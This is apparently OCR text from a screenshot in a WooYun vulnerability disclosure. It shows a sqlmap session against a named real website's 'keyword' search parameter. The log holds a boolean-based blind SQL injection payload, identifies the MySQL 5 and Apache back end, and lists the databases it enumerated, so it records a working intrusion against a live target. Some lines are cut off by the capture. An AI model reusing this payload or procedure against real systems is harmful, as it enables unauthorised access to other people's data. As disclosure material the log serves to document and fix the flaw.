 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://dl.renrentou.com/project/lis...
sible for any misuse or damage caused by this program
[*] starting at 18:19:54
[18:19:54] [WARNING] provided value for parameter 'keyword' is empty. Please,
ways use only valid parameter values so sqlmap could be able to run properly
[18:19:54] [INFO] resuming back-end DBMS 'mysql'
[18:19:54] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) re
sts:
---
Parameter: keyword (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keyword=%' AND 6061=6061 AND '%'='
---
[18:19:56] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[18:19:56] [INFO] fetching database names
[18:19:56] [INFO] fetching number of databases
[18:19:56] [INFO] resumed: 4
[18:19:56] [INFO] resumed: information_schema
[18:19:56] [INFO] resumed: mysql
[18:19:56] [INFO] resumed: performance_schema
www.wooyun.org